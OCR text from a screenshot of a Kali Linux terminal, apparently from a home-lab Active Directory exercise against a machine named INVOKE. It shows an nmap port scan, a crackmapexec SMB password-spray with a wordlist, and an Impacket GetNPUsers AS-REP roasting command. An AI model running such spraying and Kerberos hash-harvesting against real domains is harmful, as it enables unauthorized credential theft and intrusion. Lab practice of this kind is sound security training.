 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminator Jan 16 00:14
kali@kali: ~/Desktop/MyBoxes/Invoke4
kali@kali: ~/Desktop/MyBoxes/Invoke4 117x24
Scanned at 2023-01-16 00:11:57 EST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
53/tcp open domain syn-ack
80/tcp open http syn-ack
88/tcp open kerberos-sec syn-ack
135/tcp open msrpc syn-ack
139/tcp open netbios-ssn syn-ack
389/tcp open ldap syn-ack
445/tcp open microsoft-ds syn-ack
464/tcp open kpasswd5 syn-ack
593/tcp open http-rpc-epmap syn-ack
3268/tcp open globalcatLDAP syn-ack
5357/tcp open wsdapi syn-ack
5985/tcp open wsman syn-ack
9389/tcp open adws syn-ack
49664/tcp open unknown syn-ack
49667/tcp open unknown syn-ack
51194/tcp open unknown syn-ack
51195/tcp open unknown syn-ack
60636/tcp open unknown syn-ack
60645/tcp open unknown syn-ack
Read data files from: /usr/bin/../share/nmap
Invoke Local
Invoke Local
+ Follow
View full profile
kali@kali: ~/Desktop/MyBoxes/Invoke4 85x20
(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
$ crackmapexec smb 192.168.0.37 -u fhdsjkf -p /usr/share/wordlists/fasttrack.txt
SMB 192.168.0.37 445 INVOKE [*] Windows 10.0 Build 20348 x64
(name:INVOKE) (domain:invoke.local) (signing:True) (SMBv1:False)
SMB 192.168.0.37 445 INVOKE [-] invoke.local\fhdsjkf:Spring20
17 STATUS_LOGON_FAILURE
SMB 192.168.0.37 445 INVOKE [-] invoke.local\fhdsjkf:Spring20
16 STATUS_LOGON_FAILURE
SMB 192.168.0.37 445 INVOKE [-] invoke.local\fhdsjkf:Spring20
15 STATUS_LOGON_FAILURE
SMB 192.168.0.37 445 INVOKE [-] invoke.local\fhdsjkf:Spring20
14 STATUS_LOGON_FAILURE
SMB 192.168.0.37 445 INVOKE [-] invoke.local\fhdsjkf:Spring20
13 STATUS_LOGON_FAILURE
SMB 192.168.0.37 445 INVOKE [-] invoke.local\fhdsjkf:spring20
17 STATUS_LOGON_FAILURE
SMB 192.168.0.37 445 INVOKE [-] invoke.local\fhdsjkf:spring20
16 STATUS_LOGON_FAILURE
SMB 192.168.0.37 445 INVOKE [-] invoke.local\fhdsjkf:spring20
15 STATUS_LOGON_FAILURE
SMB 192.168.0.37 445 INVOKE [-] invoke.local\fhdsjkf:spring20
kali@kali: ~/Desktop/MyBoxes/Invoke4 173x20
(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
$ echo "alice.wonderland" > users.txt
(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
$ echo "hatter.wonderland" >> users.txt
(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
$ echo "carrot.wonderland" >> users.txt
(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
$ GetNPUsers.py invoke.local/ -no-pass -usersfile users.txt -dc-ip 192.168.0.37
Right Ctrl